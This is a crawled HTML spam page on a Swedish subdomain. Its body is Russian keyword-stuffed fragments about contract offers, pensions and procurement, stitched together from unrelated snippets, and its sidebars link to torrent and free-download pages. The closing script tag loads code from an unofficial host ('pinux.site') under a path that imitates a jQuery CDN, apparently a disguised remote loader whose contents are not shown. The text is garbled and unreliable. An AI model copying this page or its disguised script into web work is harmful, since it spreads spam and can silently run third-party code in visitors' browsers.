

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-kak-nazyvaetsya-predlozhenie-zaklyuchit-dogovor.html
body_size: 3988
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как называется предложение заключить договор - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как называется предложение заключить договор</h2>
                            </header>
                            <p>Как заключить энергосервисный контракт (договор): требования, оплата, образец. Мировая. Договор оферты (оферта) — это предложение одного лица заключить договор, адресованное. Непоименованный и смешанный договор. Однако не все договоры отличаются «говорящими. Ссуды у работодателя, как правило, выдаются без конкретного срока погашения. Но, стороны. Типовой договор возмездного оказания (выполнения) услуг - договор, предметом которого. Выплата пенсии через компании по страхованию жизни - "Пенсионный аннуитет". Пенсия. 
Скачать. Как разместить запрос цен в ЕИС по 44-ФЗ. Основываясь в своих действиях на нормах. Причем в некоторых случаях договор требует нотариального удостоверения: в силу закона. Хотите узнать что такое акцепт, что это значит и для чего применяется, тогда читайте эту. КБМ (Коэффициент бонус-малус по ОСАГО 2013) - как рассчитать класс бонус-малус для водителя. Договор оферты (оферта) — это предложение одного лица заключить договор, адресованное. Непоименованный и смешанный договор. Однако не все договоры отличаются говорящими. Как заключить энергосервисный контракт (договор): требования, оплата, образец. Мировая. 
Типовой договор возмездного оказания (выполнения) услуг - договор, предметом которого. Договор купли-продажи: Расторжение договора Купли-Продажи, Передача недвижимости. Выплата пенсии через компании по страхованию жизни - Пенсионный аннуитет  Пенсия. Причем в некоторых случаях договор требует нотариального удостоверения: в силу закона. В нашей повседневной жизни все чаще требуется знание основ экономики, терминов и правил. Открытый запрос цен в электронной форме и образец письма в 2019 году. Дорогие читатели! Статья рассказывает о типовых способах решения юридических вопросов Официальный сайт единой информационной системы в сфере закупок 
Сделать запись в трудовой книжке про внутреннее совместительство можно по желанию. Гарантированно лучшее предложение на рынке онлайн-касс. Без скрытых платежей и переплат. Менеджер по работе с клиентами: обязанности и должностная инструкция. Менеджер по работе. Основным используемым форматом бумаги для бланков является формат А4. Бланки. Что такое испытательный срок. Понятие испытательного срока регулируется статьями Сеть строительных магазинов СтройГигант. Адреса, телефоны, схемы проезда всех. Задания школьного этапа всероссийской олимпиады школьников по праву 10-11 класс. Расписка содержит информацию о том, сколько денежных средств, на каких условиях было. Основные правила написания письма-согласия, выбор правильного формата, образец. 
Во время нахождения на дому в режиме дежурства сотрудник не может использовать. Сервитут на земельный участок что это такое, его установление, договор, соглашение. BIB, B.I.B., biznesa informacijas birojs, биб, Б.И.Б., бюро деловой информации, право, документы. Если же предлагаемый оклад оказался ниже и сотрудник отказывается трудиться на таких. Уважаемый эксперт подскажите, пожалуйста, по следующей ситуации: в Учреждении. Что такое гражданский брак, чем он отличается от сожительства или же от обычного брака. Самым простым и несложным способом завладеть актуальной информацией о стоимости, а также. Хорошо, когда договор между двумя организациями исполняется полностью и в срок. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-skachat-esse-na-raznye-temy.html">Скачать эссе на разные темы</a></li>
                                <li><a href="hyr-skachat-besplatno-heminguey-starik-i-more-fb2.html">Скачать бесплатно хемингуэй старик и море fb2</a></li>
                                <li><a href="hyr-tekstury-dlya-garris-mod-css-torrent.html">Текстуры для гаррис мод css торрент</a></li>
                                <li><a href="hyr-kak-skachat-kartu-the-dropper-2-video.html">Как скачать карту the dropper 2 видео</a></li>
                                <li><a href="hyr-skachat-torrent-maynkraft-dlya-vindovs-7.html">Скачать торрент майнкрафт для виндовс 7</a></li>
                                <li><a href="hyr-spisok-vseh-chastey-call-of-duty.html">Список всех частей call of duty</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Что такое Договор оферты - определение. Словарь терминов.</li>
<li>Виды договоров Все договоры.</li>
<li>Как заключить энергосервисный контракт (договор.</li>
<li>Договор возмездного оказания услуг скачать шаблон.</li>
<li>Договор купли-продажи: Расторжение договора Купли.</li>
<li>PRIDE Consulting - пенсионный Аннуитет, Пенсия</li>
<li>Что такое акцепт оферты и что это значит простыми словами.</li>
<li>Ответственность сторон по 223 фз в проект договора.</li>
<li>Что такое акцепт и для чего он нужен? - База ответов.</li>
<li>Образец письма запроса цен по 44 ФЗ 2019 Скачать форму.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-oboi-moto-na-rabochiy-stol-skachat-besplatno.html">Обои мото на рабочий стол скачать бесплатно</a></li>
                                            <li><a href="hyr-svobodnaya-ezda-po-gorodu-skachat.html">Свободная езда по городу скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-knigi-pamela-drukerman-skachat-besplatno.html">Книги памела друкерман скачать бесплатно</a></li>
                                            <li><a href="hyr-1155-ili-1151.html">1155 или 1151</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-sdelat-patch-dlya-interlude.html">Сделать патч для interlude</a></li>
                                            <li><a href="hyr-raspisanie-poezdov-harkov-moskva-kurskaya.html">Расписание поездов харьков москва курская</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-mod-empayr-bey.html">Скачать мод эмпайр бэй</a></li>
                                            <li><a href="hyr-colin-mcrae-rally-04-skachat-torrent.html">Colin mcrae rally 04 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
